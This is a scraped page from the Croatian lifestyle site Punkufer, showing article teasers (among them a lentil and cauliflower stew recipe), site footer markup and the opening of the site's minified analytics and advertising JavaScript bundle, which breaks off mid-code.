                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63204514-spilje-u-frodshamu-engleska.jpg"
                                    alt="Prodaje se špilja na privatnom zemljištu! Cijena nije onoliko visoka kao što mislite">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Jedinstvena investicijska prilika</span></div>
                        <div class="title">Prodaje se špilja na privatnom zemljištu! Cijena nije onoliko visoka kao što mislite</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="948048" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/najljepsi-zeljeznicki-kolodvor-na-svijetu---948048.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63203573-zeljeznicki-kilodvor-u-antwerpenu.jpg"
                                    alt="Najljepši kolodvor na svijetu: Željeznička katedrala u europskom &quot;gradu dijamanata&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&quot;Lijepi mali kolodvor&quot;</span></div>
                        <div class="title">Najljepši kolodvor na svijetu: Željeznička katedrala u europskom &quot;gradu dijamanata&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="947319" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/kviz-opceg-znanja---947319.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63200757-kviz-opceg-znanja.jpg"
                                    alt="Kviz općeg znanja: Za one koji preziru mrak neznanja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>15 pitanja</span></div>
                        <div class="title">Kviz općeg znanja: Samo će rijetki imati sve točno</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/poznati-trgovacki-lanac-odjece-i-obuce-na-putu-do-bankrota-sumnje-vjerovnika-izazvale-su-domino-efekt/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63189911.jpg"
                                    alt="Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ostalo 6 poslovnica</span></div>
                        <div class="title">Poznati trgovački lanac odjeće i obuće na putu do bankrota. Sumnje vjerovnika izazvale su domino-efekt</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/jedna-od-najopasnijih-drzava-i-dalje-privlaci-brojne-turiste-morate-spavati-unutar-sigurne-zone-nije-za-one-sa-slabim-srcem/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63207336.jpg"
                                    alt="Jedna od najopasnijih država i dalje privlači brojne turiste: &quot;Morate spavati unutar sigurne zone. Nije za one sa slabim srcem&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Turistički procvat</span></div>
                        <div class="title">Jedna od najopasnijih država i dalje privlači brojne turiste: &quot;Morate spavati unutar sigurne zone. Nije za one sa slabim srcem&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/ljudi/ovo-su-milijarderi-koji-stoje-iza-carstva-izgradenog-na-jednostavnom-ali-revolucionarnom-izumu-slagu-bez-mlijeka/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63194188.jpg"
                                    alt="Ovo su milijarderi koji stoje iza carstva izgrađenog na jednostavnom, ali revolucionarnom izumu – šlagu bez mlijeka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Slatki imperij</span></div>
                        <div class="title">Ovo su milijarderi koji stoje iza carstva izgrađenog na jednostavnom, ali revolucionarnom izumu – šlagu bez mlijeka</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="949261" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/doris-dragovic-u-bez-kaputu-brenda-delight---949261.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63208200-doris-dragovic.jpg"
                                    alt="Doris Dragović u bež kaputu brenda DeLight">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>MODEL BEZ KONKURENCIJE</span></div>
                        <div class="title">Ni Doris Dragović nije odoljela najpopularnijem zimskom kaputu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/dodaci-prehrani/kada-i-kako-piti-omega-3-kapsule-ovo-morate-znati-prije-nego-ih-krenete-uzimati">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63206804.jpg"
                                    alt="Kada i kako piti omega-3 kapsule? Ovo morate znati prije nego ih krenete uzimati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Piše nutricionistica</span></div>
                        <div class="title">Kada i kako piti omega-3 kapsule? Ovo morate znati prije nego ih krenete uzimati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="949268" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/olja-vori-u-visokim-cizmama-brenda-max-mara---949268.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63208224-olja-vori.jpg"
                                    alt="Olja Vori u visokim čizmama brenda Max Mara">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>SVI IH ŽELE</span></div>
                        <div class="title">U odličnom izdanju Olje Vori caruju čizme koje se ne isplati bacati iz ormara</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="948717" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/bogdan-beocanin-u-desetoj-emisiji-showa-supertalent---948717.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63205770-bogdan-beocanin-supertalent.jpg"
                                    alt="Bogdan Beočanin u desetoj emisiji showa Supertalent">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;koliko god to okrutno zvučalo...&#039;&#039;</span></div>
                        <div class="title">Je li ovaj mladić zaslužio ovako oštre komentare žirija u Supertalentu?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="949261" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/doris-dragovic-u-bez-kaputu-brenda-delight---949261.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63208200-doris-dragovic.jpg"
                                    alt="Doris Dragović u bež kaputu brenda DeLight">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>MODEL BEZ KONKURENCIJE</span></div>
                        <div class="title">Ni Doris Dragović nije odoljela najpopularnijem zimskom kaputu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="949337" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/ivo-grbic-briljirao-na-utakmici-karagumruka-i-besiktasa---949337.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2024/62982222-ivo-grbic.jpg"
                                    alt="Ivo Grbić briljirao na utakmici Karagumruka i Bešiktaša">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Dobio čistu desetku!</span></div>
                        <div class="title">Hrvat izludio velikana! Skupio 10 obrana, skinuo i penal, a onda je dobio posebnu pohvalu</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="563762" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="944614" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest"  data-upscore-object-id="944614" class="article-block main-article single-wide g12 a12 " >
            <a data-upscore-url class="image" href="/clanak/hrana-i-pice/varivo-od-crvene-lece-i-cvjetace-recept---944614.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Nov2025/63190567-varivo-od-crveme-lece-i-cvjetace.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Nov2025/63190567-varivo-od-crveme-lece-i-cvjetace.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Nov2025/63190567-varivo-od-crveme-lece-i-cvjetace.jpg" alt="Varivo od crvene leće i cvjetače" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Recept na žlicu</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Fino varivo s lećom i cvjetačom sjajan je izbor za ručak ili večeru, a bit će gotovo za 30-ak minuta
                </h1>
                <div class="lead read-more">
                    Varivo od cvjetače i leće se kuha u jednom loncu, a bit će gotovo za 30 do 40 minuta. Ako umjesto svježe cvjetače upotrijebite onu smrznutu, dodatno ćete ubrzati cijeli proces.
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="944614" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                        <a href="/clanak/hrana-i-pice/varivo-od-crvene-lece-i-cvjetace-recept---944614.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Nov2025/63190567-varivo-od-crveme-lece-i-cvjetace.jpg" alt="Varivo od crvene leće i cvjetače">
                                <span class="label">Hrana i piće</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Recept na žlicu</span>
                                <h3 class="title">Fino varivo s lećom i cvjetačom sjajan je izbor za ručak ili večeru, a bit će gotovo za 30-ak minuta</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="948091" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                        <a href="/clanak/hrana-i-pice/orzo-tjestenina-u-jednom-loncu-recept---948091.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Nov2025/63203700-kremasta-orzo-tjestenina.jpg" alt="Kremasta orzo tjestenina">
                                <span class="label">Hrana i piće</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Sa sirom i špinatom</span>
                                <h3 class="title">Izgleda poput najkremastijeg rižota, ali je ipak tjestenina koja se radi u jednom loncu</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="949391" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                        <a href="/clanak/hrana-i-pice/tjedni-jelovnik-zimska-jela-od-1-12-do-7-12-2025---949391.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Dec2025/63208685-gulas-je-savrseno-jelo-za-zimu.jpg" alt="Gulaš je savršeno jelo za zimu">
                                <span class="label">Hrana i piće</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Tjedni jelovnik</span>
                                <h3 class="title">Bez puno kompliciranja i truda: 7 jela savršenih za zimu za svaki dan ovoga tjedna</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div></div><div class="instagram-punkufer">

</div>

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>

<div style="display: none;"><style type="text/css">

body.section-mojamama { background: url(http://image.dnevnik.hr/media/document/61173533.png) 50% 0 fixed no-repeat; }
.search-button {visibility: visible!important}
.hub-form .specific label {
	    align-items: baseline;
    column-gap: 20px;
    display: flex;
}

</style></div>

<p style="display:none"></p>

<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/PUNKUFER_DESK/punkufer_desk_float) -->
<div class="banner-inner" id="punkufer_desk_float"></div>

   </div>
</div>

    
            <div class="newsletter alt punkufer">
        <span class="close" id="newsletter_popup_close">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g id="icon/navigation/close_24px">
                    <path id="icon/navigation/close_24px_2" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="#fff" fill-opacity="1"/>
                </g>
            </svg>
        </span>
            <div class="newsletter__text">
                <h3>Pun ti je kufer </br> uvijek istih priča i tema?</h3>
                <p><span>Prijavi se na naš</br> newsletter</span> i vidjet ćeš</br> da ćemo kliknuti ;)</p>
            </div>
            <div class="newsletter__form">
                <form action="https://novatv.webpower.eu/x/plugin/?pName=subscribe_punkufer&MIDRID=S7Y1NAEAA32&pLang=hr&Z=-493066705" method="post">                <input type="hidden" name="DMDtask" value="subscribe" />
                    <input type="hidden" name="DMDtask" value="subscribe">
                    <input type="text" placeholder="E-mail adresa..." name="email" value="" size="60" maxlength="255" />
                    <input type="hidden" name="subscribe_type" value="punkufer">
                    <button id="newsletter_submit" class="newsletter__submit" type="submit" value="ok">Prijava</button>
                    <div style="visibility:hidden;font-size:0">Please <em>don't</em> insert text in the box below!
                        <input type="text" name="submitCheck" value="" style="width: 1px; height: 1px; font-size: 0" />
                    </div>
                </form>
            </div>
        </div>
        

        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://bundle.dnevnik.hr/prod/assets/9856c2aa4c5e6feb89cd.svg
body_size: 461
content:
<svg width="256" height="256" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M128 256C198.692 256 256 198.692 256 128C256 57.3075 198.692 0 128 0C57.3075 0 0 57.3075 0 128C0 198.692 57.3075 256 128 256Z" fill="#f7f7f7"/>
    <path d="M170.555 111.129C166.862 106.849 161.49 104.331 155.866 104.331H154.775L155.782 97.8676C156.454 93.5869 155.195 89.2223 152.341 85.8649C149.487 82.5915 145.374 80.661 141.01 80.661H127.58C119.187 80.661 112.136 86.7043 110.793 95.0138L108.863 105.086H116.753L118.431 96.1889C119.103 91.6564 122.964 88.299 127.58 88.299H141.01C143.108 88.299 145.123 89.2223 146.55 90.8171C147.892 92.4118 148.564 94.5102 148.228 96.6086L147.053 104.247H145.374C136.226 104.247 128.504 110.793 127.077 119.942L120.782 159.559C120.026 164.176 116.165 167.533 111.465 167.533H100.134C96.7764 167.533 93.5869 166.106 91.4046 163.588C89.2223 161.07 88.2151 157.713 88.7187 154.439L95.7692 104.247H87.8793L81.0806 153.348C80.3252 158.888 82.0039 164.428 85.6131 168.624C89.3062 172.821 94.5941 175.255 100.134 175.255H111.465C119.942 175.255 127.077 169.212 128.42 160.818L134.715 121.201C135.554 115.913 140.087 112.052 145.458 112.052H156.034C159.475 112.052 162.665 113.563 164.931 116.165C167.113 118.767 168.121 122.209 167.617 125.566L159.811 175.339H167.617L175.255 126.741C175.843 121.117 174.248 115.41 170.555 111.129Z" fill="#64cfcc"/>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/punkufer.bundle.js
body_size: 134356
content:
/*! For license information please see punkufer.bundle.js.LICENSE.txt */
(()=>{var __webpack_modules__={6278:(t,e,n)=>{var i={"./dotmetrics":5379,"./dotmetrics.js":5379,"./facebook":1533,"./facebook.js":1533,"./gemius":3702,"./gemius.js":3702,"./upscore":3912,"./upscore.js":3912};function r(t){var e=a(t);return n(e)}function a(t){if(!n.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}r.keys=function(){return Object.keys(i)},r.resolve=a,t.exports=r,r.id=6278},5379:(t,e,n)=>{page_meta.internals.debug;n(5454);!function(){window.dm=window.dm||{AjaxData:[]},window.dm.AjaxEvent=function(t,e,n,i){dm.AjaxData.push({et:t,d:e,ssid:n,ad:i}),window.DotMetricsObj&&DotMetricsObj.onAjaxDataUpdate()};var t=document,e=t.getElementsByTagName("head")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src=document.location.protocol+`//script.dotmetrics.net/door.js?id=${page_meta?.third_party_apps?.dot_metrics}`,e.appendChild(n)}(),window.dm.ntDotmetricsSectionID=page_meta?.third_party_apps?.dot_metrics},1533:(t,e,n)=>{page_meta.internals.debug;n(5454);var i,r,a,s,o,l;i=window,r=document,a="script",i.fbq||(s=i.fbq=function(){s.callMethod?s.callMethod.apply(s,arguments):s.queue.push(arguments)},i._fbq||(i._fbq=s),s.push=s,s.loaded=!0,s.version="2.0",s.queue=[],(o=r.createElement(a)).async=!0,o.src="https://connect.facebook.net/en_US/fbevents.js",(l=r.getElementsByTagName(a)[0]).parentNode.insertBefore(o,l)),fbq("init","1088427723444616"),fbq("track","PageView")},3702:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);function r(t){window[t]=window[t]||function(){var e=window[t+"_pdata"]=window[t+"_pdata"]||[];e[e.length]=arguments}}window.pp_gemius_identifier=page_meta?.third_party_apps?.gemius_id,window.pp_gemius_use_cmp=!0,window.pp_gemius_cmp_timeout=1e4,r("gemius_hit"),r("gemius_event"),r("pp_gemius_hit"),r("pp_gemius_event"),function(t,e){try{var n=t.createElement(e),r=t.getElementsByTagName(e)[0],a="http"+("https:"==location.protocol?"s":"");n.setAttribute("async","async"),n.setAttribute("defer","defer"),n.src=a+"://hr.hit.gemius.pl/xgemius.js",r.parentNode.insertBefore(n,r)}catch(t){i&&console.log(t)}}(document,"script")},3912:(t,e,n)=>{page_meta.internals.debug;n(5454);!function(t,e,n,i,r){t[r]=t[r]||function(e){(t[r].q=t[r].q||[]).push(e)},t[r].ls=1*new Date;const a=e.createElement(n),s=e.getElementsByTagName(n)[0];a.async=1,a.src="//files.upscore.com/async/upScore.js",s.parentNode.insertBefore(a,s)}(window,document,"script",0,"upScore");let i="landingpage";page_meta?.article?.id&&(i="gallery"===page_meta?.site?.type?"gallery":"article");const r={config:{domain:page_meta?.site?.hostname,article:"#article-container",track_positions:"article"!==page_meta.site.type},data:{section:page_meta?.site?.topic,pubdate:!!page_meta?.article?.date_published&&new Date(1e3*page_meta?.article?.date_published).toISOString(),author:!!page_meta?.article?.created_by&&page_meta?.article?.created_by,object_type:i,object_id:page_meta?.article?.id,content_type:page_meta?.article?.is_sponsored?2:0}};upScore(r)},4352:(t,e,n)=>{page_meta.internals.debug;n(5454);const i=[{id:10,name:"dnevnik",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:30,name:"showbuzz",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10002,name:"gol",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:200,name:"zimo",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10001,name:"zadovoljna",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10023,name:"punkufer",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:40,name:"folder",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10008,name:"novatv",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10010,name:"domatv",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]},{id:10031,name:"teen385",audience:[{name:"dotmetrics",env:["development","staging","production"]},{name:"upscore",env:["development","production"]},{name:"facebook",env:["development","staging","production"]}]}].find((t=>t.id===page_meta?.site?.id));if(i)try{for(const t of i.audience)if(t.env.includes(page_meta?.internals?.environment))try{n(6278)(`./${t.name}`)}catch(t){console.log(t)}}catch(t){console.log(t)}},5824:(t,e,n)=>{page_meta.internals.debug;n(5454);"object"==typeof page_meta&&(n(7165),n(8870),n(3204),10002!==page_meta?.site?.id&&n(5989))},3204:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);var r;10!==page_meta?.site?.id&&(r="https://adria.contentexchange.me/static/tracker.js",function(t,e,n,a){const s=e.createElement(n),o=e.getElementsByTagName(n)[0];s.async=1,s.src=a,s.type="text/javascript",s.onload=function(){i&&console.log(`%cLoaded: ${r}`,"color:violet;font-size:10px;")},s.onerror=function(){i&&console.log(`%cError loading: ${r}`,"color:red;font-size:15px;")},o.parentNode.insertBefore(s,o)}(window,document,"script",r))},7165:(t,e,n)=>{"use strict";n.r(e);var i=n(3435);let r=page_meta.internals.debug;n(5454);if("object"==typeof page_meta){const t=Object.values(i.t).find((t=>t.id===page_meta.site.id));t?.analytics_contentexchange_me_bex?(a=`https://analytics.contentexchange.me/bex/load/${t?.analytics_contentexchange_me_bex}`,function(t,e,n,i){const 